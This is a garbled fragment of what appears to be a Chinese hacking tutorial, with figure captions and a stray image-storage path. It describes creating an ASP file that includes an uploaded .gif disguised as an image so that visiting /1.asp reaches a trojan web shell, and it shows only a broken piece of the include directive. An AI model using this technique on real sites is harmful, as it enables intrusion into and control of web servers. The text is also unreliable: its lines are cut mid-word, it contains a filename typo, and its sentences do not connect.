 图10
建一个asp文件，比如1.aps，在源代
/20080608234413.gif" -->，保存后
/1.asp即可以访问木马，如图11所示。